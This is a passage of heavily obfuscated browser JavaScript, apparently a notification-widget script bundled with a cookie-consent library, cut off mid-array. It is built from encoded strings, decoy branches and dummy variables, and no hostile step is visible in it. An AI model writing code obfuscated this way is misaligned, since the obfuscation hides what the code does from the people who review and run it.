_0x1c20fa(-0x390,-0x2ff,-0x3cc,-0x21f,-0x2c0):if(window['location']["\u0068\u0072\u0065\u0066"]["\u0065\u006e\u0064\u0073\u0057\u0069\u0074\u0068"](_0x34b483["\u0076\u0061\u006c\u0075\u0065"])){if(_0x3009b3(-0x21c,-0x33e,-0x254,-0x256,-0x24c)===_0x1c20fa(-0x240,-0x311,-0x31a,-0x2b9,-0x31d)){_0x559def=!![];}else{try{_0x1ba44f=null;}catch(_0x40b8c){}}}break;case _0x1c20fa(-0xc9,-0x15c,-0x160,-0x211,-0x1d8):if(document['body']["\u0069\u006e\u006e\u0065\u0072\u0054\u0065\u0078\u0074"]['includes'](_0x34b483['value'])){_0x559def=!![];}break;}});_0x119812['forEach'](_0x504e66=>{function _0x22c055(_0x579d0e,_0x4390fa,_0x393e95,_0x2eabd6,_0x42670d){return _0x2395(_0x42670d-0x7e,_0x393e95);}function _0x408df2(_0x3020ea,_0x42336b,_0x1b2013,_0x56239b,_0x25f4db){return _0x2395(_0x56239b-0x34,_0x3020ea);}function _0x1ad87b(_0x5a951f,_0x56330c,_0x33aaf4,_0x242cd9,_0x56192f){return _0x2395(_0x5a951f-0x2b9,_0x33aaf4);}function _0x58e918(_0x3e539d,_0x755b5d,_0x1c08e9,_0x404063,_0x3b470d){return _0x2395(_0x3b470d- -0x1d4,_0x755b5d);}switch(_0x504e66["\u0074\u0079\u0070\u0065"]){case _0x22c055(0x16a,0x282,0x251,0x1d6,0x1a5):if(_0x504e66['value']==window["\u006c\u006f\u0063\u0061\u0074\u0069\u006f\u006e"]["\u0068\u0072\u0065\u0066"]){_0x559def=![];}break;case _0x58e918(-0x220,-0x10c,-0xcb,-0x18a,-0x13d):if(window["\u006c\u006f\u0063\u0061\u0074\u0069\u006f\u006e"]['href']["\u0069\u006e\u0063\u006c\u0075\u0064\u0065\u0073"](_0x504e66["\u0076\u0061\u006c\u0075\u0065"])){if(_0x22c055(0x1e8,0x258,0xfe,0x29a,0x1b0)===_0x22c055(0x14f,0x26e,0xc5,0x203,0x1b0)){_0x559def=![];}else{try{_0x2731eb++;}catch(_0x4b693c){}}}break;}});}else{_0x40b4cb={};}}return _0x559def;}static["noitacifiton_evomer".split("").reverse().join("")](_0x5928bc){function _0x2b33a5(_0x59be6a,_0x3b3300,_0xd20987,_0x5d5d5e,_0x2edbad){return _0x2395(_0x59be6a- -0xb7,_0x3b3300);}function _0x117e1a(_0x24ba90,_0x14034a,_0x2c94d2,_0x317673,_0x4d3ce1){return _0x2395(_0x24ba90- -0x30f,_0x2c94d2);}function _0x3b79ce(_0x37c9c1,_0xfcb020,_0x3cad9e,_0x50e305,_0x20b2da){return _0x2395(_0xfcb020-0x38,_0x20b2da);}function _0x25cc9f(_0x3b8020,_0x211f2e,_0x4724e1,_0x107cd,_0x313df9){return _0x2395(_0x313df9-0x372,_0x4724e1);}function _0x884989(_0x94159,_0x5c6695,_0x1238a9,_0x425aa1,_0xc16d02){return _0x2395(_0x1238a9-0x211,_0xc16d02);}try{if(_0x117e1a(-0x1b5,-0x13d,-0x182,-0x24a,-0x101)===_0x117e1a(-0x1b5,-0x28a,-0xf0,-0x144,-0xce)){var _0x92ee4b=0x1+0x7;let _0x19f4e1=_0x5928bc['getAttribute'](_0x25cc9f(0x4f4,0x578,0x51d,0x4db,0x543));_0x92ee4b=0x4+0x3;let _0x421513=_0x5928bc["\u0067\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x25cc9f(0x4b8,0x52a,0x448,0x3f0,0x4d6));_0x5928bc["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]=_0x5928bc["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]["\u0072\u0065\u0070\u006c\u0061\u0063\u0065"](_0x3b79ce(0x10d,0x60,0xec,-0x1c,-0x4)+_0x19f4e1,_0x884989(0x25e,0x203,0x277,0x2f5,0x27e)+_0x421513);window["\u0073\u0065\u0074\u0054\u0069\u006d\u0065\u006f\u0075\u0074"](()=>{function _0x231b60(_0xa14555,_0x5b171c,_0x4c07fd,_0x34c86d,_0x45376e){return _0x2395(_0x45376e-0x369,_0x4c07fd);}function _0x4de00c(_0x522248,_0x3b18f5,_0x484c38,_0x25a985,_0x28e9c8){return _0x2395(_0x25a985-0x1d5,_0x3b18f5);}if(_0x231b60(0x45b,0x32e,0x385,0x4c4,0x3dd)!==_0x4de00c(0x15e,0x32b,0x1c0,0x249,0x2c6)){_0x51edf0=![];}else{_0x5928bc["\u0070\u0061\u0072\u0065\u006e\u0074\u004e\u006f\u0064\u0065"]["\u0072\u0065\u006d\u006f\u0076\u0065\u0043\u0068\u0069\u006c\u0064"](_0x5928bc);AltumCodeManager["\u0072\u0065\u0070\u006f\u0073\u0069\u0074\u0069\u006f\u006e"]();}},0x23a5b^0x23bcb);}else{if(_0x21d13b["\u0074\u0079\u0070\u0065"]==_0x884989(0x24f,0x322,0x265,0x2bd,0x288)||_0x5e444e["\u0074\u0079\u0070\u0065"]==_0x25cc9f(0x5d7,0x4fe,0x4a6,0x5d8,0x534)){return;}if(_0x5e19d3["\u006e\u0061\u006d\u0065"]['indexOf'](_0x884989(0x3e6,0x46e,0x378,0x461,0x403))!==-(0x31fc0^0x31fc1)){return;}_0x46e663[_0x3b79ce(0x2ad,0x1df,0x115,0x133,0xfa)+_0x3b85d5["\u006e\u0061\u006d\u0065"]]=_0x2c3716["\u0076\u0061\u006c\u0075\u0065"];}}catch(_0xe49841){}}static["\u0072\u0065\u0070\u006f\u0073\u0069\u0074\u0069\u006f\u006e"](){(function(){function _0x31255c(_0x11a769,_0x431dca,_0x546143,_0x4e7448,_0x3a01c7){return _0x2395(_0x431dca-0x289,_0x3a01c7);}function _0x55d081(_0x2db01b,_0x58ded3,_0x549686,_0x100091,_0x44c63d){return _0x2395(_0x44c63d-0x31e,_0x58ded3);}function _0xb58d38(_0x5a3834,_0x542b51,_0x5d1976,_0x59d380,_0xc9cc20){return _0x2395(_0xc9cc20-0xdd,_0x5a3834);}if(_0x55d081(0x436,0x366,0x2f5,0x421,0x3a3)===_0xb58d38(0x2be,0x2eb,0x348,0x270,0x2aa)){var _0x581db8=![];}else{try{var _0x499236=!![];var _0x5d57c6=0x8+0x1;var _0x6ca304=_0x31255c(0x3aa,0x353,0x306,0x33d,0x37b);_0x5d57c6=0x7+0x7;}catch(_0x468524){}return 0x39;}})();var _0x738b11;let _0x4b9c80=document["\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006c\u0065\u0063\u0074\u006f\u0072\u0041\u006c\u006c"](_0x2debcf(0x202,0x14b,0x13a,0x287,0x197));_0x738b11=0x2+0x5;(function(_0x31f8d3){try{if(_0x4042b8(0x3f3,0x41d,0x38f,0x414,0x2df)===_0x4042b8(0x2d1,0x3ed,0x38f,0x391,0x334)){var _0x44c962=0x3+0x1;var _0x475dd6=undefined;_0x44c962=0x8;var _0x15149c=0x2+0x6;var _0x339014=!![];_0x15149c=0x2+0x3;var _0x4c6ed2=0x3+0x7;var _0x37f6ff={};_0x4c6ed2=0x5;var _0x86c578=0x3db;var _0xf0b564=0x187;var _0x56da1c=0x398;function _0x21fd1a(_0x5f3b6e){function _0x31227f(_0x534c24,_0x18eaf6,_0x526987,_0x3d0e18,_0x2def68){return _0x2395(_0x526987-0x1b8,_0x18eaf6);}function _0x3251e8(_0x5de85c,_0x24d5ec,_0x5c2975,_0x5ed5b6,_0x3c01a9){return _0x2395(_0x5de85c-0x2b8,_0x5ed5b6);}if(_0x31227f(0x414,0x2ed,0x398,0x43f,0x35b)!==_0x31227f(0x371,0x3c5,0x34f,0x3eb,0x372)){try{var _0x34e02b=![];}catch(_0x38baea){return null;}}else{_0x3e31be=!![];}}function _0x36edb1(){function _0x17cdba(_0xf7258,_0x43e734,_0x4f4189,_0x3c9a04,_0x3c7d1a){return _0x2395(_0x3c7d1a- -0x273,_0x4f4189);}function _0xbbed92(_0x53e471,_0xa12ad4,_0x50fb19,_0x34dc41,_0x593ef6){return _0x2395(_0x53e471-0x235,_0xa12ad4);}if(_0x17cdba(-0x137,-0x151,-0xeb,-0x17e,-0x107)!==_0xbbed92(0x30c,0x26f,0x29e,0x3e7,0x220)){try{try{_pOjcpS=null;}catch(_0xfbc627){}}catch(_0xa03cc4){return null;}}else{try{_0x2d4603["\u006c\u006f\u0067"](_0x2c271e);}catch(_0x2ed1bb){}}}}else{_0x28d414=!![];}}catch(_0x4a5616){}function _0x4042b8(_0x1a9c8f,_0x47fc71,_0xa9ba6c,_0x416750,_0xb97844){return _0x2395(_0xa9ba6c-0x1db,_0x1a9c8f);}function _0x4aa0b2(_0x3a8a4f,_0xf2b31,_0x3d25cf,_0x4b40d5,_0x2bbe56){return _0x2395(_0x4b40d5- -0x192,_0x3a8a4f);}return{};})();function _0x9c3e4(_0x3778b5,_0x5c9630,_0x5732d8,_0x5a02e0,_0x43857f){return _0x2395(_0x3778b5-0x2b6,_0x43857f);}var _0x18ada2=0x8+0x6;function _0x1e7705(_0x740098,_0x315b3c,_0x7b5262,_0x589aa4,_0x2346bf){return _0x2395(_0x315b3c-0x102,_0x2346bf);}function _0x2debcf(_0x4c29b1,_0xe75fd,_0x1e9038,_0xefc24e,_0x5a79db){return _0x2395(_0x4c29b1-0x18d,_0xe75fd);}function _0x286ecb(_0x4ca40a,_0x2edbe8,_0x35ae37,_0x1dcf1a,_0x5c1ea8){return _0x2395(_0x2edbe8- -0x11e,_0x35ae37);}let _0x2e7568=window['innerHeight']>(0xa6a42^0xa6a42)?window["\u0069\u006e\u006e\u0065\u0072\u0048\u0065\u0069\u0067\u0068\u0074"]:screen["\u0068\u0065\u0069\u0067\u0068\u0074"];_0x18ada2=0x2;var _0x395197;let _0x597669=Math['floor'](_0x2e7568/(0x4ad4d^0x4ad4f));_0x395197=_0x2debcf(0x366,0x42a,0x28a,0x3d3,0x2d0);function _0x3f71af(_0x3659d3,_0x56a382,_0xabe284,_0x52d6dd,_0x2b18a7){return _0x2395(_0x56a382-0x155,_0xabe284);}var _0x1712f2;let _0x20d1fd={"\u0074\u006f\u0070\u005f\u006c\u0065\u0066\u0074":{'left':0x14,"\u0074\u006f\u0070":0x14},'top_center':{"\u0074\u006f\u0070":0x14},"\u0074\u006f\u0070\u005f\u0072\u0069\u0067\u0068\u0074":{"\u0072\u0069\u0067\u0068\u0074":0x14,'top':0x14},"\u006d\u0069\u0064\u0064\u006c\u0065\u005f\u006c\u0065\u0066\u0074":{"\u006c\u0065\u0066\u0074":0x14,"\u0074\u006f\u0070":_0x597669},"\u006d\u0069\u0064\u0064\u006c\u0065\u005f\u0063\u0065\u006e\u0074\u0065\u0072":{'top':_0x597669},'middle_right':{'right':0x14,"\u0074\u006f\u0070":_0x597669},'bottom_left':{"\u006c\u0065\u0066\u0074":0x14,"\u0062\u006f\u0074\u0074\u006f\u006d":0x14},'bottom_center':{"\u0062\u006f\u0074\u0074\u006f\u006d":0x14},'bottom_right':{"\u0072\u0069\u0067\u0068\u0074":0x14,'bottom':0x14}};_0x1712f2=0x8;for(let _0x358eec=_0x4b9c80["\u006c\u0065\u006e\u0067\u0074\u0068"]-(0x75ba6^0x75ba7);_0x358eec>=(0x986ef^0x986ef);_0x358eec--){if(_0x9c3e4(0x457,0x3d1,0x425,0x4ea,0x507)!==_0x9c3e4(0x340,0x3d3,0x33f,0x295,0x427)){var _0x365100=0x0+0x4;let _0xa912b9=0x4831e^0x4830a;_0x365100=0x1;let _0x4d58b8=_0x4b9c80[_0x358eec]['getAttribute'](_0x2debcf(0x293,0x1a3,0x30d,0x29b,0x29a));let _0x2aa1fa=_0x4b9c80[_0x358eec]['offsetHeight'];switch(_0x4d58b8){default:continue;break;case _0x286ecb(-0x4e,0x75,-0x74,0x87,0xb1):_0x4b9c80[_0x358eec]["\u0073\u0074\u0079\u006c\u0065"][_0x286ecb(0x7b,0xcb,0x7b,0x1c2,0xed)]=_0x20d1fd[_0x4d58b8]['top']+"\u0070\u0078";_0x20d1fd[_0x4d58b8]["\u0074\u006f\u0070"]+=_0x2aa1fa+_0xa912b9;break;case _0x3f71af(0x243,0x26d,0x2dc,0x216,0x260):_0x4b9c80[_0x358eec]["\u0073\u0074\u0079\u006c\u0065"][_0x3f71af(0x31e,0x33e,0x2b1,0x264,0x427)]=_0x20d1fd[_0x4d58b8]["\u0074\u006f\u0070"]+"xp".split("").reverse().join("");_0x20d1fd[_0x4d58b8]["\u0074\u006f\u0070"]+=_0x2aa1fa+_0xa912b9;break;case _0x3f71af(0x147,0x18d,0x1ed,0x1e3,0x13d):_0x4b9c80[_0x358eec]['style'][_0x2debcf(0x376,0x381,0x3d3,0x353,0x41c)]=_0x20d1fd[_0x4d58b8]['top']+"xp".split("").reverse().join("");_0x20d1fd[_0x4d58b8]["\u0074\u006f\u0070"]+=_0x2aa1fa+_0xa912b9;break;case _0x2debcf(0x231,0x182,0x251,0x205,0x184):_0x4b9c80[_0x358eec]['style'][_0x3f71af(0x414,0x33e,0x3dd,0x376,0x310)]=_0x20d1fd[_0x4d58b8]["\u0074\u006f\u0070"]-_0x2aa1fa/(0x1b826^0x1b824)+"\u0070\u0078";_0x20d1fd[_0x4d58b8]["\u0074\u006f\u0070"]+=_0x2aa1fa+_0xa912b9;break;case _0x286ecb(-0x68,-0x28,-0x2,-0x94,-0xac):_0x4b9c80[_0x358eec]['style'][_0x1e7705(0x2d6,0x2eb,0x2be,0x23c,0x366)]=_0x20d1fd[_0x4d58b8]['top']-_0x2aa1fa/(0x8066b^0x80669)+"\u0070\u0078";_0x20d1fd[_0x4d58b8]["\u0074\u006f\u0070"]+=_0x2aa1fa+_0xa912b9;break;case _0x2debcf(0x31c,0x37b,0x3f8,0x399,0x3c8):_0x4b9c80[_0x358eec]['style'][_0x9c3e4(0x49f,0x54e,0x479,0x500,0x52e)]=_0x20d1fd[_0x4d58b8]["\u0074\u006f\u0070"]-_0x2aa1fa/(0xd1c7c^0xd1c7e)+"\u0070\u0078";_0x20d1fd[_0x4d58b8]["\u0074\u006f\u0070"]+=_0x2aa1fa+_0xa912b9;break;case _0x2debcf(0x1a9,0x1df,0x23c,0x169,0x266):_0x4b9c80[_0x358eec]['style'][_0x9c3e4(0x399,0x2c7,0x34d,0x387,0x39f)]=_0x20d1fd[_0x4d58b8]["\u0062\u006f\u0074\u0074\u006f\u006d"]+"\u0070\u0078";_0x20d1fd[_0x4d58b8]["\u0062\u006f\u0074\u0074\u006f\u006d"]+=_0x2aa1fa+_0xa912b9;break;case _0x3f71af(0x136,0x1de,0x1f0,0x10e,0x1fb):_0x4b9c80[_0x358eec]['style'][_0x1e7705(0x278,0x1e5,0xef,0x271,0x197)]=_0x20d1fd[_0x4d58b8]["\u0062\u006f\u0074\u0074\u006f\u006d"]+"\u0070\u0078";_0x20d1fd[_0x4d58b8]["\u0062\u006f\u0074\u0074\u006f\u006d"]+=_0x2aa1fa+_0xa912b9;break;case _0x3f71af(0x2ed,0x245,0x2ff,0x274,0x213):_0x4b9c80[_0x358eec]["\u0073\u0074\u0079\u006c\u0065"][_0x1e7705(0x194,0x1e5,0x19d,0x272,0x299)]=_0x20d1fd[_0x4d58b8]['bottom']+"\u0070\u0078";_0x20d1fd[_0x4d58b8]["\u0062\u006f\u0074\u0074\u006f\u006d"]+=_0x2aa1fa+_0xa912b9;break;}}else{_0x334fb4['log'](_0x37a25a);}}}}    function _0x1463(){var _0x1b8db3=["DvqpJ".split("").reverse().join(""),"\u0063\u0068\u0069\u006c\u0064\u0072\u0065\u006e","\u0064\u006f\u006d\u0061\u0069\u006e","yvnTk".split("").reverse().join(""),"tuoyal".split("").reverse().join(""),"\u0077\u0077\u0077\u002e","\u004b\u0064\u0073\u0048\u0075","\u0031\u0035\u0032\u0032\u0035\u0031\u0048\u0070\u0076\u0046\u0057\u0055","htap".split("").reverse().join(""),"dda".split("").reverse().join(""),"\u006c\u0065\u006e\u0067\u0074\u0068","tExTy".split("").reverse().join(""),"zfrEa".split("").reverse().join(""),"\u0061\u0072\u0069\u0061\u002d\u006d\u006f\u0064\u0061\u006c","\u0062\u002d\u0065\u0078","\u0061\u0072\u0069\u0061\u002d\u0065\u0078\u0070\u0061\u006e\u0064\u0065\u0064","\u0047\u0066\u0079\u0052\u007a","\u0051\u006b\u0053\u0041\u0063","\u0072\u0065\u0061\u0064\u006f\u006e\u006c\u0079",'Expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;',"gYAKD".split("").reverse().join(""),"BhKVG".split("").reverse().join(""),"\u0052\u0049\u0051\u0045\u0042","\u0063\u006f\u006e\u0073\u0065\u006e\u0074\u005f\u0075\u0075\u0069\u0064","\u0061\u0075\u0074\u006f\u0063\u006c\u0065\u0061\u0072\u005f\u0063\u006f\u006f\u006b\u0069\u0065\u0073","\u0079\u0051\u0059\u0052\u0073","\u0073\u0049\u0065\u006b\u006b","gSpuv".split("").reverse().join(""),"\u0068\u0065\u0061\u0064","\u0074\u0062\u006f\u0064\u0079","\u0068\u0071\u0068\u006b\u006f\u0061","\u0066\u0069\u0078\u0065\u0064","qTUOB".split("").reverse().join(""),"chlnod".split("").reverse().join(""),'a[data-cc=\x22',"\u006b\u0067\u0079\u0059\u004b","AUfPYV4261354".split("").reverse().join(""),"\u0072\u0065\u0061\u0064\u0079\u0053\u0074\u0061\u0074\u0065","eurt".split("").reverse().join(""),"\u004c\u0079\u0067\u0072\u004c","\u0072\u0065\u0070\u006c\u0061\u0063\u0065","\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064","dekcehc".split("").reverse().join(""),"\u0057\u0063\u004c\u0052\u0065","qcomo".split("").reverse().join(""),"prtvu".split("").reverse().join(""),"tpircsavaj/txet".split("").reverse().join(""),"rebmun".split("").reverse().join(""),"\u0033\u0031\u0036\u0032\u0039\u0030\u0067\u006e\u004e\u0042\u0059\u006d","rDxbA".split("").reverse().join(""),"\u0042\u007a\u0074\u0041\u0070","\u0061\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065\u0073","mijmib".split("").reverse().join(""),"\u0063\u0078\u0042\u0046\u004b","\u005b\u0030\u0031\u0038\u005d","\u006e\u0062\u0069\u0062\u006d\u0069","\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072",'CookieConsent\x20[NOTICE]:\x20ask\x20for\x20consent!',"\u0062\u006e\u0073\u002d\u0074","hcaErof".split("").reverse().join(""),"\u0063\u0063\u005f\u0064\u0069\u0076","\u0031\u0030\u0035\u0039\u0031\u0031\u004b\u004c\u0065\u0061\u0058\u006f","TEclY".split("").reverse().join(""),"llab_eikooc".split("").reverse().join(""),'<!--[if\x20lt\x20IE\x209\x20]><div\x20id=\x22cc_div\x22\x20class=\x22cc_div\x20ie\x22></div><![endif]--><!--[if\x20(gt\x20IE\x208)|!(IE)]><!--><div\x20id=\x22cc_div\x22\x20class=\x22cc_div\x22></div><!--<![endif]-->',"motsuc".split("").reverse().join(""),"\u0067\u006c\u0077\u0051\u0048","ntb_yramirp".split("").reverse().join(""),"VydbT".split("").reverse().join(""),"\u0073\u002d\u0070\u006f\u0077\u0065\u0072\u0065\u0064\u0032","\u0073\u0074\u0072\u0069\u006e\u0067\u0069\u0066\u0079","\u0064\u0041\u006f\u004e\u0051","\u006b\u0061\u0067\u006c\u0074","\u0073\u002d\u0069\u006e\u0072","noisiver".split("").reverse().join(""),"ladom_sgnittes".split("").reverse().join(""),"sniatnoc".split("").reverse().join(""),"\u0073\u002d\u0061\u006c\u006c\u002d\u0062\u006e","\u0077\u007a\u004d\u0073\u0048","\u0042\u006a\u004a\u0062\u0046","\u0075\u0078\u006f\u004c\u0047","\u0074\u002d\u006c\u0062","\u006d\u0066\u0064\u0069\u0062\u0064","evomer".split("").reverse().join(""),"egassem_noisiver".split("").reverse().join(""),"\u006f\u0055\u0057\u0071\u0051","\u0074\u006f\u0055\u0054\u0043\u0053\u0074\u0072\u0069\u006e\u0067","mdmhpl".split("").reverse().join(""),"lt-b".split("").reverse().join(""),"\u0055\u004c\u004b\u0068\u0046","\u0075\u0044\u006b\u0042\u0049","\u004f\u0048\u0055\u0075\u0057","wwYMZ".split("").reverse().join(""),"\u0061\u0051\u006c\u0070\u005a","\u0073\u002d\u0070\u006f\u0077\u0065\u0072\u0065\u0064","\u0063\u006c\u006f\u0075\u0064","\u006a\u0043\u004f\u0070\u0056","luAAIp9".split("").reverse().join(""),"wohs".split("").reverse().join(""),"tset".split("").reverse().join(""),"\u006a\u0062\u0067\u0064\u006a\u006e",'\x20SameSite=',';\x5cs*',"\u0067\u0065\u0074\u0054\u0069\u006d\u0065","tFNCLL03".split("").reverse().join(""),'CookieConsent\x20[LANG]:\x20auto_language\x20strategy\x20is\x20\x27',"\u006c\u0062\u0078\u0045\u0061","JwVug".split("").reverse().join(""),"epyt".split("").reverse().join(""),"\u0073\u002d\u0063\u002d\u0062\u006e","\u0064\u0065\u0074\u0061\u0069\u006c\u0073","yQMcE".split("").reverse().join(""),"eikooc_cfr".split("").reverse().join(""),"\u0074\u0069\u0074\u006c\u0065","\u0074\u0068\u0072\u0069\u0064\u005f\u0062\u0074\u006e","cnb-c-s".split("").reverse().join(""),"\u0064\u0043\u0067\u0068\u006f","xKlHi".split("").reverse().join(""),"\u0062\u0065\u0066\u006f\u0072\u0065\u0065\u006e\u0064","\u0071\u0062\u006d\u0049\u0061","\u0070\u0072\u006f\u0074\u006f\u0074\u0079\u0070\u0065","\u0067\u005a\u004e\u0064\u0077","noitaripxe_eikooc".split("").reverse().join(""),"tes".split("").reverse().join(""),"\u0076\u0057\u006a\u0062\u0056","\u0073\u0063\u0072\u0069\u0070\u0074","LMTHtnecajdAtresni".split("").reverse().join(""),'\x20Domain=',"\u004f\u0061\u0059\u0072\u0048","\u004c\u0061\u0078","noitisnart".split("").reverse().join(""),"jnbPGa595686".split("").reverse().join(""),"\u0063\u0076\u0030\u0036","\u0056\u004a\u0041\u0049\u0075","edils".split("").reverse().join(""),'CookieConsent\x20[AUTOCLEAR]:\x20search\x20cookie:\x20\x27','\x22],\x20button[data-cc=\x22',"\u006e\u0066\u0067\u0069\u006f\u006c","ladom_tnesnoc".split("").reverse().join(""),"\u0062\u0065\u0066\u0052\u004a",'CookieConsent\x20[SETTINGS]:\x20show\x20settings_modal',"RmuIP".split("").reverse().join(""),"NUfoc".split("").reverse().join(""),"\u0072\u0065\u006d\u006f\u0076\u0065\u005f\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u0074\u0061\u0062\u006c\u0065\u0073",'\x20Secure;',"\u0037\u0030\u0078\u004f\u0071\u006f\u006a\u0056","\u0070\u006f\u0073\u0069\u0074\u0069\u006f\u006e","\u0051\u0043\u0043\u004c\u0056","fUCTH".split("").reverse().join(""),"\u0048\u0047\u0079\u006f\u0041","\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u006e\u0061\u006d\u0065","\u0074\u0065\u0078\u0074\u0043\u006f\u006e\u0074\u0065\u006e\u0074","UYjYk".split("").reverse().join(""),"\u0065\u006f\u0062\u0070\u0062\u0062","sucof-atad".split("").reverse().join(""),"\u0063\u002d\u0074\u0074\u006c","dUPRP".split("").reverse().join(""),"\u006c\u006f\u0061\u0064\u0053\u0063\u0072\u0069\u0070\u0074","\u0073\u0068\u0069\u0066\u0074\u004b\u0065\u0079","nur".split("").reverse().join(""),"\u007a\u0049\u006e\u0064\u0065\u0078","eJELy".split("").reverse().join(""),"\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u0073\u0061\u006d\u0065\u005f\u0073\u0069\u0074\u0065","\u006c\u006f\u0061\u0064\u0065\u0064","\u0069\u0064\u006b\u006c\u0069\u006f","\u0074\u006f\u0067\u0067\u006c\u0065","\u0072\u0065\u006a\u0065\u0063\u0074\u005f\u0061\u006c\u006c\u005f\u0062\u0074\u006e","\u006d\u0050\u006f\u004f\u0046","\u004d\u0048\u004e\u0047\u0075","\u0057\u004c\u0064\u0058\u004a","\u0063\u002d\u0076\u006c\u006e","\u0071\u0063\u004c\u0078\u004a","itBbr".split("").reverse().join(""),"yrogetaCdewolla".split("").reverse().join(""),"\u0063\u002d\u0062\u006e","\u0051\u0077\u0067\u0073\u0078",'CookieConsent\x20[ACCEPT]:\x20cookie_consent\x20was\x20accepted!',"\u0063\u002d\u0070\u002d\u0062\u006e","\u0043\u0057\u0043\u0056\u0067","\u0062\u002d\u0074\u0067","rni-c".split("").reverse().join(""),"\u0058\u0078\u0061\u006b\u004e","ldbege".split("").reverse().join(""),"gnal_tnerruc".split("").reverse().join(""),"vnxLv".split("").reverse().join(""),"\u006e\u0061\u006d\u0065","or-c".split("").reverse().join(""),'c-bn\x20c_link',"\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e","uOewH".split("").reverse().join(""),"aaWrM".split("").reverse().join(""),"qbtTH".split("").reverse().join(""),"\u0046\u006b\u006c\u0055\u0075","\u0076\u0072\u0075\u0067\u004b","\u0066\u006f\u0063\u0075\u0073","xkzHx".split("").reverse().join(""),"\u0063\u0068\u0065\u0063\u006b\u0062\u006f\u0078","\u0070\u0072\u006f\u0074\u006f\u0063\u006f\u006c","\u0076\u0061\u006c\u0069\u0064\u0043\u006f\u006f\u006b\u0069\u0065","\u0061\u0063\u0063\u0065\u0070\u0074\u0065\u0064","HsSjp".split("").reverse().join(""),"zvMRV".split("").reverse().join(""),"NYMRcm032".split("").reverse().join(""),"\u0073\u0074\u0079\u006c\u0065","\u0069\u006e\u006e\u0065\u0072\u0048\u0054\u004d\u004c","\u006f\u0067\u006f\u0062\u0069\u006f","\u0063\u0072\u0065\u0061\u0074\u0065\u0045\u006c\u0065\u006d\u0065\u006e\u0074",'\x27\x20domain:',"\u0049\u0066\u0070\u0043\u0043","\u0063\u006f\u006f\u006b\u0069\u0065","pop".split("").reverse().join(""),"\u0046\u0062\u005a\u006a\u0068","\u0054\u0057\u0043\u007a\u005a","sLxzV".split("").reverse().join(""),"\u006e\u0051\u0070\u0076\u0045","\u0070\u0065\u0069\u0074\u0049","\u0068\u0065\u0061\u0064\u0069\u006e\u0067","\u0066\u006f\u0072\u0063\u0065\u002d\u002d\u0063\u006f\u006e\u0073\u0065\u006e\u0074","\u0079\u0044\u0067\u0075\u0071","\u0074\u006f\u0053\u0074\u0072\u0069\u006e\u0067","\u0042\u0064\u0043\u0074\u005a","lMkTu".split("").reverse().join(""),"waUWB".split("").reverse().join(""),"rtsbus".split("").reverse().join(""),"jsqVg".split("").reverse().join(""),"nmuloc-atad".split("").reverse().join(""),"\u0073\u0065\u0063\u006f\u006e\u0064\u0061\u0072\u0079\u005f\u0062\u0074\u006e","tneve".split("").reverse().join(""),"\u006f\u006e\u0041\u0063\u0063\u0065\u0070\u0074",'b-tl\x20exp',"EekZj".split("").reverse().join(""),"ybdellebal-aira".split("").reverse().join(""),"\u0066\u0056\u0078\u0041\u004e","cswXn".split("").reverse().join(""),"gLsbq".split("").reverse().join(""),"\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u006e\u0065\u0063\u0065\u0073\u0073\u0061\u0072\u0079\u005f\u006f\u006e\u006c\u0079\u005f\u0065\u0078\u0070\u0069\u0072\u0061\u0074\u0069\u006f\u006e","\u007a\u0043\u0077\u0056\u0065","raelc_no".split("").reverse().join(""),"\u0070\u0046\u005a\u0045\u006b","TKRoP".split("").reverse().join(""),"\u0063\u0061\u0074\u0065\u0067\u006f\u0072\u0069\u0065\u0073","txet".split("").reverse().join(""),"\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065","unex".split("").reverse().join(""),"\u0070\u0061\u0072\u0065\u006e\u0074\u004e\u006f\u0064\u0065","HxaHk".split("").reverse().join(""),"neddih".split("").reverse().join(""),"\u0061\u0072\u0069\u0061\u002d\u0063\u006f\u006e\u0074\u0072\u006f\u006c\u0073","egnahCno".split("").reverse().join(""),"\u0041\u004d\u0078\u0061\u005a","GrnGH".split("").reverse().join(""),"\u0079\u0078\u0067\u0041\u0048","\u006f\u006e\u002d\u0069","\u006d\u0046\u004d\u004a\u004a","\u0061\u0072\u0069\u0061\u002d\u006c\u0065\u0076\u0065\u006c","\u0052\u0070\u0051\u004e\u0063","\u0061\u0072\u0069\u0061\u002d\u0064\u0065\u0073\u0063\u0072\u0069\u0062\u0065\u0064\u0062\u0079","nnecnk".split("").reverse().join(""),"xob".split("").reverse().join(""),"\u0073\u002d\u0073\u0076\u002d\u0062\u006e","-tpecca".split("").reverse().join(""),"rorre".split("").reverse().join(""),"\u0070\u006f\u0077\u0065\u0072\u0065\u0064","\u0063\u0063\u002d\u002d\u006d\u0061\u0069\u006e","\u004a\u004c\u0053\u0070\u0047","TCTBg".split("").reverse().join(""),"\u0072\u0047\u006d\u0074\u0077","stpircs_egap".split("").reverse().join(""),"\u0062\u0061\u0072","vo-sc".split("").reverse().join(""),"\u0061\u0063\u0074","\u0056\u0073\u006d\u0051\u0071","\u007a\u006f\u006f\u006d","fOxedni".split("").reverse().join(""),"\u0079\u0079\u0061\u007a\u0073","\u0063\u0061\u006c\u006c","\u0073\u0077\u0061\u0070","\u0051\u006d\u006a\u0067\u004e","\u0042\u0072\u0041\u0046\u0057",'CookieConsent\x20[CONFIG]\x20mode=\x27',"\u0063\u002d\u0063\u006f\u006f\u006b\u0069\u0065\u002d\u0062\u0061\u006c\u006c","\u007a\u0063\u0042\u0059\u0058","\u006f\u006e\u006c\u006f\u0061\u0064","\u0044\u006d\u0076\u0066\u0067","\u006c\u005a\u004c\u007a\u0056","\u0072\u0065\u006d\u006f\u0076\u0065\u0041\u0074\u0074\u0072\u0069\u0062\u0075